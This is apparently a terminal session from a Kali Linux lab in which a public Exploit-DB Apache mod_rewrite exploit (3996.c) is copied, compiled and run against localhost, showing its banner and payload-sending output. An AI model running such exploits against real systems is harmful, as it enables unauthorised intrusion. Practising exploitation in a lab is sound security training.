 kali@kali:~$ cp /usr/share/exploitdb/exploits/windows/remote/3996.c apache.c
kali@kali:~$ gcc apache.c -o apache
kali@kali:~$ ./apache
Exploit: apache mod rewrite exploit (win32)
By: fabio/b0x (oc-192, old CoTS member)
Greetings: caffeine, raver, psikoma, cumatru, insomnia, teddym6, googleman, a
res, trickster, rebel and Pentaguard
Usage: ./apache hostname rewrite_path
kali@kali:~$ ./apache localhost /
Exploit: apache mod rewrite exploit (win32)
By: fabio/b0x (oc-192, old CoTS member)
Greetings: caffeine, raver, psikoma, cumatru, insomnia, teddym6, googleman, a
res, trickster, rebel and Pentaguard
[+]Preparing payload
[+]Connecting...
[+]Connected
[+]Sending...
[+]Sent
[+]Starting second stage...